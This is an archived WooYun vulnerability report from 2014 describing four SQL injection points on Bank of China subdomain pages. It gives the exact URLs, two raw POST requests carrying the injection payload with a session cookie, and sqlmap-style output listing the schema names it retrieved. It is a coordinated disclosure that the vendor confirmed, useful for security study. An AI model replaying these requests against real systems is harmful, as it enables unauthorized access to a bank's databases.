漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-086124
漏洞标题:中国银行分站注入点打包2
相关厂商:中国银行
漏洞作者: greg.wu
提交时间:2014-12-06 21:00
修复时间:2015-01-20 21:02
公开时间:2015-01-20 21:02
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-12-06: 细节已通知厂商并且等待厂商处理中
2014-12-08: 厂商已经确认,细节仅向厂商公开
2014-12-18: 细节向核心白帽子及相关领域专家公开
2014-12-28: 细节向普通白帽子公开
2015-01-07: 细节向实习白帽子公开
2015-01-20: 细节向公众公开
简要描述:
找了一下又发现好多。。。
都是打包,不算刷分啊。。。
详细说明:

注入点1:
https://e.boc.cn/ehome/SQISOFT/web/webNew/nTopicDetail.aspx?endId=46db2fb9-1bac-45ab-a153-62092fa9e556
注入点2:
https://e.boc.cn/ehome/SQISOFT/web/webNew/nWuguan_news_detail.aspx?newsId=PN0000000001
注入点3:

POST /ehome/SQISOFT/web/GetBorough.aspx HTTP/1.1
Host: e.boc.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://e.boc.cn/ehome/SQISOFT/web/CorpMoreList.aspx?RegMode=16-0
Content-Length: 48
Cookie: pgv_pvi=4272016384; pgv_si=s4306160640; ASP.NET_SessionId=dyfqznm4fnxfws45ge3c2z45
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
CityID=320300%0aand%0a1=1&Ram=0.6031714944789124

注入点4:
POST /ehome/SQISOFT/web/GetCity.aspx HTTP/1.1
Host: e.boc.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://e.boc.cn/ehome/SQISOFT/web/CorpMoreList.aspx?RegMode=16-0
Content-Length: 53
Cookie: pgv_pvi=4272016384; pgv_si=s4306160640; ASP.NET_SessionId=dyfqznm4fnxfws45ge3c2z45
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
ProvinceID=320000%0aand%0a1=1&Ram=0.8738286506521493
漏洞证明:
[11:38:07] [INFO] fetching database (schema) names
[11:38:07] [INFO] fetching number of databases
[11:38:07] [INFO] resumed: 19
[11:38:07] [INFO] resumed: APEX_030200
[11:38:07] [INFO] resumed: APPQOSSYS
[11:38:07] [INFO] resumed: CTXSYS
[11:38:07] [INFO] resumed: DBSNMP
[11:38:07] [INFO] resumed: EINNER
[11:38:07] [INFO] resumed: EXFSYS
[11:38:07] [INFO] resumed: FLOWS_FILES
[11:38:07] [INFO] resumed: MDSYS
[11:38:07] [INFO] resumed: OLAPSYS
修复方案:
你懂
版权声明:转载请注明来源 greg.wu@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:8
确认时间:2014-12-08 08:31
厂商回复:
周边业务
最新状态:
暂无